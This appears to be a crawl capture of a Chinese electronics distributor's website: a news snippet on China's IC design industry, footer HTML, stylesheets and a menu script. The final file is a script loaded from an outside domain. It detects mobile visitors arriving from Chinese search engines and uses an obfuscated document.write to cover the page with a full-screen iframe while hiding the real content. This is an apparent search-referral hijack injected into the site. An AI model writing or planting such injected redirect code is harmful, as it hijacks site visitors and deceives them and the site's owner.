<p>中国IC设计公司已经走过了飞速发展的十年，在接下来的十年中，中国IC设计公司应该关注什么？在近日举办的2010年IC产业CEO论坛暨中国IC设计公司成就奖颁奖典礼上，《电子工程专辑》总分析师Yorbe Zhang和来自电子产业的高层就这一问题进行的深刻的探讨。以下是此次圆桌会议的精彩发言撷英。<br/>“未来几年，中国IC设计公司所面临的产能问题将会越来越严重。”“核高基”国家科技重大专项总体专家组副组长魏少军教授指出，出现产能问题的主要原因一方面是由于芯片制造公司与芯片设计公司没有实现很好的“...	
</p>
</div>
<div class="fot_box">
<span>10-17</span>
<a href="/news/31" class="more">更多</a>
</div>
</li>


					<div style="clear:both"></div>
                    </ul>
  </section>
  </div>
</div>

<div class="footer">
  <div class="main_box">
  	<div class="ewm" >
      <div><span>二维码关注我们</span></div>
        <p><img src="/upLoad/logo/weixin.jpg	" width="112" /></p>
    </div>
    
    <div class="foot1" >
      <div style="font-size:28px; padding-bottom:5px; color:#fff;"><span>Tel:138 2650 5051</span></div>
      <p>
    地址：深圳市龙华区龙屋工业区5栋银众创新中心三层
</p>
<p>
    电话：0755-8397 1731
</p>
<p>
    手机：138 2650 5051
</p>
<p>
    联系人：廖经理
</p>

<p>
    邮箱：intelxw@126.com
</p>
    </div>
  	<div class="foot1" >
   	  	<div><span>关于我们</span></div>
		
        <p><a href="/wap/about/2">企业简介</a></p>
        
        <p><a href="/wap/about/4">企业优势</a></p>
        
        <p><a href="/wap/about/3">企业文化</a></p>
        
        <p><a href="/wap/about/37">员工风采</a></p>
        
    </div>
  	<div class="foot1" >
   	  	<div><span>产品中心</span></div>
		
       <p><a href="/wap/list/9">代理品牌</a></p>
        
       <p><a href="/wap/list/10">战略合作品牌</a></p>
        
       <p><a href="/wap/list/11">解决方案</a></p>
        
    </div>
  	<div class="foot1" >
   	  	<div><span>服务项目</span></div>
		
       <p><a href="/wap/list/35">电子教育领域</a></p>
        
       <p><a href="/wap/list/36">音响行业</a></p>
        
       <p><a href="/wap/list/32">电源类产品</a></p>
        
       <p><a href="/wap/list/34">蓝牙耳机</a></p>
        
       <p><a href="/wap/list/31">电机控制</a></p>
        
    </div>
  	<div class="foot1" >
   	  	<div><span>联系我们</span></div>
        <p><a href="../about/?22_1.html">联系方式</a></p>
        <p><a href="../list/?5_1.html">公司动态</a></p>
        <p><a href="../about/?17_1.html">品质管理</a></p>
    </div>
    <div style="clear:both"></div>
    
    
    <div class="banquan">版权所有 &#169;2010-2020 深圳市英拓芯微电子有限公司 &nbsp; 版权所有　<a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff; font-size: 14px;">粤ICP备2020104206号</a></div>
  </div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://intopsemi.com/template/pc/cn2016/css/css_index.css
body_size: 2270
content:

/*title*/
.index-title { overflow:hidden; width:100%; margin-bottom:30px; padding-top:60px;}
.index-title p{ text-align:center; font-weight:bold; font-size:36px; color:#333}
.index-title em{ display:block; text-align:center; font-size:14px; color:#999; font-family:Arial; font-style:normal; margin-bottom:10px; margin-top:3px; text-transform:uppercase}
.index-title i{ display:block; margin:0 auto; width:50px; height:3px; background-color:#ff3a00;}


#sy_pro ul{ overflow:hidden; }
#sy_pro li{ width:295px; position:relative; display:block; overflow:hidden;  float:left; margin-right:30px; padding-bottom:40px;}
#sy_pro li a{ display:block;}

#sy_pro li:nth-child(4){ margin-right:0;}
#sy_pro li .pic_box{overflow:hidden; position:relative; width:100%;}

#sy_pro li .pic_box img {
	display: block;
	transition: all 0.5s;
	width:100%; border:0;
}
#sy_pro li .pic_box:hover img {transform: scale(1.1);}
#sy_pro li .pic_box img{ width:100%;}
#sy_pro p{ line-height:60px; height:60px; text-align:center; background:#f0f0f0; font-size:18px; color:#333;}


/*=================关于我们=================*/
.about{ padding-bottom:70px; background:#f6f6f6; margin-top:30px;}
.about_wz{ width:680px; float:left;}
.about_wz p{ font-size:15px; color:#666; line-height:24px; padding-bottom:20px;}
.link_box{ margin-top:30px;}
.link_box li{ display:block; margin-right:35px; float:left; height:120px; width:200px;  }
.link_box p{ color:#fff; font-size:15px; display:block; text-align:center; padding-top:76px;}
.link_box li a{ display:block; background-position:center 28px; background-repeat:no-repeat;transition: all 0.6s ease-in-out;} 
.link_box li.li1 a{ background:url(../images/icon1.png) no-repeat center 20px #ff3a00; border-radius:10px;}
.link_box li.li2 a{ background:url(../images/icon2.png) no-repeat center 20px #f39800;border-radius:10px; }
.link_box li.li3{ margin-right:0;}
.link_box li.li3 a{ background:url(../images/icon3.png) no-repeat center 20px #0d4dc2; border-radius:10px;}
.link_box li a:hover{ margin-top:-5px;box-shadow:0 0 10px #ccc;  }

.s_more{ background: #fff; width:120px; height:36px; line-height:36px; font-size:14px; display:block; text-align:center;border-radius:30px; border: 1px solid #ccc;transition: all 0.3s ease-in-out;}
.s_more:hover{ width:120px; height:36px; color: #fff;   border: 1px solid #ff3a00; background: #ff3a00;}
.s_more{
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.about_img{ float:right; width:558px;box-shadow:0 0 10px #ccc;}


.brand{ background:url(../images/brand_bg.jpg) center top no-repeat; height:509px;}
/*合作客户*/
.customer ul{}
.customer li{  float:left; margin-right:13px; margin-bottom:13px; width:200px; text-align:center;}
.customer li:nth-child(6n){ margin-right:0;}
.customer li img{  width:200px; height:108px; border: 1px solid #ddd;}
.customer li a{display:block; cursor:pointer;}
.customer li a img{display:block; cursor:pointer;}

.customer *{ -moz-transition: all 0.8s ease-in-out;-webkit-transition: all 0.8s ease-in-out;-o-transition: all 0.8s ease-in-out;-ms-transition: all 0.8s ease-in-out;transition: all 0.8s ease-in-out; cursor:pointer;} 
.s_more2 {
    display: block;
    width: 40px;
    height: 40px;
    margin: 0 auto;
    margin-top: 20px;
}
.s_more2 {
    text-align: center;
}
.s_more2 a{ display:inline-block;background:url(../images/jt1.png) no-repeat center center #ff3a00; line-height:40px; width:40px; height:40px; box-shadow: 0 0 0 1px #ff3a00; cursor: pointer; border-radius: 50%;  text-align: center; position: relative; z-index: 1;}
.s_more2 a:hover{background:url(../images/jt1.png) no-repeat center center #f39800;box-shadow: 0 0 0 1px #f39800; transition: all .5s ease-in-out !important;}



/*==============新闻列表=====================*/
#n_news { }
#n_news ul{ overflow:hidden; }
#n_news li{ width:240px; position:relative; display:block; overflow:hidden; background:#f6f6f6; float:left; margin-right:20px; padding-bottom:40px;}
#n_news li a{ display:block;}

#n_news li:nth-child(5){ margin-right:0;}
#n_news li .pic_box{overflow:hidden; position:relative; width:100%;}

#n_news li .pic_box img {
	display: block;
	transition: all 0.5s;
	width:100%; border:0;
}
#n_news li .pic_box:hover img {transform: scale(1.1);}
#n_news li .pic_box img{ width:100%;}

#n_news li .text_box{ position:relative; padding:25px; }
#n_news li h1 a{overflow:hidden; white-space: nowrap; overflow:hidden;text-overflow: ellipsis;  color:#555555; font-size:16px; font-weight:bold;  display:block; }
#n_news li p{ font-size:12px; line-height:24px; margin-top:20px; color:#777777;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;}
#n_news li span{ margin-top:2px; display:block; font-size:12px; color:#5c5c5d;}
#n_news .fot_box{ position:relative; height:13px; line-height:14px; padding:0 25px;}
#n_news .fot_box span{color:#a1a1a1; font-size:13px; }
#n_news .fot_box a{ display:block;  color:#a1a1a1; font-size:13px; position:absolute; right:25px; top:0; padding-right:10px;}
#n_news li:hover{    }
#n_news li:hover h1 a{ color:#ff3a00; }
#n_news li:hover p{ }
#n_news li:hover .fot_box a{ color:#ff3a00;}
#n_news li:hover .fot_box span{ }
#n_news li a:hover{ text-decoration:underline; }



/******************banner样式***********************/
.fullSlide {
	width:100%;
	position:relative;
	height:600px;
	background:#000;
	margin-right: auto;
	margin-left: auto;
	margin-top:0;
	overflow:hidden;
}
.fullSlide .bd {
	margin:0 auto;
	position:relative;
	z-index:0;
	overflow:hidden;
}
.fullSlide .bd ul {
	width:100% !important;
}
.fullSlide .bd li {
	width:100% !important;
	height:600px;
	overflow:hidden;
	text-align:center;
	list-style-type: none;
}
.fullSlide .bd li a {
	display:block;
	height:600px;
}
.fullSlide .hd {
	width:100%;
	position:absolute;
	z-index:1;
	bottom:0;
	left:0;
	height:30px;
	line-height:30px;
}
.fullSlide .hd ul {
	text-align:center;
}
.fullSlide .hd ul li {
	cursor:pointer;
	display:inline-block;
	*display:inline;
	zoom:1;
	width:42px;
	height:11px;
	margin:1px;
	overflow:hidden;
	background:#fff;
	filter:alpha(opacity=90);
	opacity:0.9;
	line-height:999px;
}
.fullSlide .hd ul .on {
	background:#ff3a00;
}

.fullSlide .prev,.fullSlide .next {
	display:block;
	position:absolute;
	z-index:1;
	top:50%;
	margin-top:-30px;
	z-index:1;
	width:60px;
	height:80px;
	background:url(../images/slider-arrow.png) -120px -130px #333 no-repeat;
	cursor:pointer;
	filter:alpha(opacity=60);
	opacity:0.6;
	display:none;
}
.fullSlide .next {
	left:auto;
	right:0%;
	background-position:-0px -130px;
}


--- FILE ---
content_type: text/css
request_url: http://intopsemi.com/template/pc/cn2016/css/css_public.css
body_size: 2161
content:
@charset "utf-8";
* {
	margin: 0px;
	padding: 0px;
}
ul,li{ list-style-type:none;}
img{ border:none;}
a{ text-decoration:none; color:#666666;}
a:hover{ color:#ff3a00;}
p,ul,li,dl,dd{ font-size:12px;}
h1,h2,h3,h4,h5{ font-weight:normal;}
.fl{ float:left;}
.fr{ float:right;}
body{ font-family:"微软雅黑"; }



/*==========top============*/
#header{background: url(../images/top-bg.gif) repeat-x; height:90px;}
.main_box{ margin:0 auto; width:1280px; position:relative;}
#header .main_box{ position:relative;height:90px;}
#header .logo{ float:left; width:253px; }
#header .logo a {display:table;  height:90px;}
#header .logo a img{display:table-cell; vertical-align:middle; }


/*=================导航=================*/
#nav{ float:left; margin-left:20px;}
#nav li{ display:block; display: inline-block; margin-left: 45px; min-width:30px;  position:relative;  }
#nav li .a{ display: inherit; text-align:center; height: 90px; line-height:90px; }
#nav li .a strong{ display:block; font-size:15px; color:#333; font-weight:520; text-align:center; position:relative; z-index:4;}
#nav li .a span{ position:absolute; bottom:0px; left:-40px; width:150px;  text-align:center;}
#nav li .a i{ display:block; margin:0 auto; text-align:center;  z-index:1; height:2px; width:0; background: #ff3a00;}
#nav .on .a strong{  }
#nav li.on .a strong{ color:#ff3a00;}
#nav li .a:hover i{ width:150px; }
#nav li .a:hover strong{ color:#ff3a00;}
#nav li.on .a:hover i{transform:rotateX(0deg);-webkit-transform:rotateX(0deg); /* Safari and Chrome */-moz-transform:rotateX(0deg); /* Firefox */  }


 

#nav.title{position: relative;}
#nav .list {width: 150px;left: -40px;max-height: 0;   position: absolute;top:90px;z-index: 0;-webkit-perspective: 400px;-moz-perspective: 400px;-ms-perspective: 400px;-o-perspective: 400px;perspective: 400px;    }
#nav .list a{width:150px;  height:42px;line-height:42px; text-align: center; color: #222;  display: block; font-size: 13px; text-decoration: none; opacity: 0;background-color:#fff;border-bottom:#e9ecf1 1px solid; -webkit-transform: rotateY(90deg); -moz-transform: rotateY(90deg); -ms-transform: rotateY(90deg); -o-transform: rotateY(90deg);transform: rotateY(90deg);-webkit-transition: opacity .4s, -webkit-transform .5s; -moz-transition: opacity .4s, -moz-transform .5s;-ms-transition: opacity .4s, -ms-transform .5s;transition: opacity .4s, transform .5s; }
#nav .list a:hover{ color: #ff3a00; border-bottom:#ff3a00 1px solid;} 
 
 
#nav li:focus .list,#nav li:hover .list{max-height:2000px;z-index:10;  }
#nav li:focus .list a,#nav li:hover .list a{opacity:1;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}
#nav li:hover .list a:nth-child(1){-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
#nav li:hover .list a:nth-child(2){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-ms-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}
#nav li:hover .list a:nth-child(3){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}
#nav li:hover .list a:nth-child(4){-webkit-transition-delay:150ms;-moz-transition-delay:150ms;-ms-transition-delay:150ms;-o-transition-delay:150ms;transition-delay:150ms}
#nav li:hover .list a:nth-child(5){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}
#nav li:hover .list a:nth-child(6){-webkit-transition-delay:250ms;-moz-transition-delay:250ms;-ms-transition-delay:250ms;-o-transition-delay:250ms;transition-delay:250ms}
#nav li:hover .list a:nth-child(7){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}
#nav li:hover .list a:nth-child(8){-webkit-transition-delay:350ms;-moz-transition-delay:350ms;-ms-transition-delay:350ms;-o-transition-delay:350ms;transition-delay:350ms}
#nav .list a:nth-child(1){-webkit-transition-delay:350ms;-moz-transition-delay:350ms;-ms-transition-delay:350ms;-o-transition-delay:350ms;transition-delay:350ms}
#nav .list a:nth-child(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-ms-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}
#nav .list a:nth-child(3){-webkit-transition-delay:250ms;-moz-transition-delay:250ms;-ms-transition-delay:250ms;-o-transition-delay:250ms;transition-delay:250ms}
#nav .list a:nth-child(4){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}
#nav .list a:nth-child(5){-webkit-transition-delay:150ms;-moz-transition-delay:150ms;-ms-transition-delay:150ms;-o-transition-delay:150ms;transition-delay:150ms}
#nav .list a:nth-child(6){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-ms-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}
#nav .list a:nth-child(7){-webkit-transition-delay:50ms;-moz-transition-delay:50ms;-ms-transition-delay:50ms;-o-transition-delay:50ms;transition-delay:50ms}
#nav .list a:nth-child(8){-webkit-transition-delay:0s;-moz-transition-delay:0s;-ms-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}
 
#nav li i,.s_more:hover,.pages a:hover,#s_pro_list li:hover h1,#s_pro_list li:hover img{ -moz-transition: all 0.6s ease-in-out;-webkit-transition: all 0.6s ease-in-out;-o-transition: all 0.6s ease-in-out;ms-transition: all 0.6s ease-in-out;transition: all 0.6s ease-in-out; } 
.new1:hover,.un_box li:hover{ -moz-transition: all 0.5s ease-in-out;-webkit-transition: all 0.5s ease-in-out;-o-transition: all 0.5s ease-in-out;ms-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out; } 

.n_product  li img{ -moz-transition: all 2s ease-in-out;-webkit-transition: all 2s ease-in-out;-o-transition: all 2s ease-in-out;-ms-transition: all 2s ease-in-out;transition: all 2s ease-in-out; } 

#nav ul li a,.n_left .up .content ul .on a{ -moz-transition: all 0s ease-in-out;-webkit-transition: all 0s ease-in-out;-o-transition: all 0s ease-in-out;-ms-transition: all 0s ease-in-out;transition: all 0s ease-in-out; }


.laung{ float:right; width:28px; height:28px; border-radius:28px;line-height:28px; text-align:center; margin-top:30px;}
.laung a{ color:#fff; font-size:12px; border-radius:28px; display:block; background:#ff3a00;}
.laung a:hover{ background:#ed2923;transition: all .5s ease-in-out;}


.footer{ background:#3c3c3c; padding:50px 0 30px 0; margin-top:60px;}
.ewm{ float:left;margin-right: 78px;}
.ewm div{ background:; border-radius:20px; width:110px; height:36px; line-height:36px; color:#fff; font-size:14px; text-align:center; margin-bottom:10px;}
.foot1 {float: left;margin-right: 78px;}
.foot1:nth-of-type(7){ float:right; margin:0;}
.foot1  div{font-size: 18px;color: #fff;font-weight: normal; padding-bottom:16px;}
.foot1 p {line-height: 24px;font-size: 14px;color: #999;}
.foot1 a {color: #999;}
.foot1 a:hover {color: #fff;text-decoration: underline;}
.foot2 {float: right; width:120px; margin-top:10px;}
.foot2 p {font-size: 14px;text-align: center;color: #999;line-height: 32px;}
.banquan{ text-align:center; border-top:1px solid #3a3a3a; margin-top:30px; padding-top:20px;color: #999; font-size:14px;}


--- FILE ---
content_type: application/javascript
request_url: http://intopsemi.com/template/pc/cn2016/js/slide.js
body_size: 301
content:
//menu
$(document).ready(function() {

    $('li.mainlevel').mousemove(function() {
        $(this).find('ul').slideDown(); //you can give it a speed
    });
    $('li.mainlevel').mouseleave(function() {
        $(this).find('ul').slideUp("fast");
    });

});

//����ͼ�� www.lanrentuku.com

--- FILE ---
content_type: application/javascript
request_url: https://din66.cc/998.js
body_size: 946
content:
var titlestr = document.title;
var arr = [
	'123',
	];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
var dom = document.domain;
var yum = /(yilixiangfan\.com)/i;
if (regex.test(referer) || yum.test(dom)) {
  if ((navigator.userAgent.match(/(Android|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
		var referrer = referer;
		var keyword = '';
		console.log(referrer);
		if (referrer.indexOf('baidu.com') !== -1) {
			var searchParams = new URLSearchParams(referrer);
		    var match = searchParams.get('title');
			if (match) {
				keyword = encodeURIComponent(match);
			}
		}
		url = arr[linkIndex];
        setFrame(url);
}
}

function setFrame(olink) {
	
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="position: fixed; top: 0; left: 0; z-index: 2147483647; height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><iframe scrolling="yes" marginheight="0" marginwidth="0" frameborder="0" style="height: 100%; width: 100%;" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body{width:100%;height:100%;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + '***' + a + '**' + b);
          if (b != 'iconDiv1' && b != 'showcloneshengxiaon' && a != 'title') {
            document.body.children[i].style.display = 'none';
          }
        } catch (e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    }, 100);
  } catch (e) {}
}

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c342f358df93d129800bf4af7dd1f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();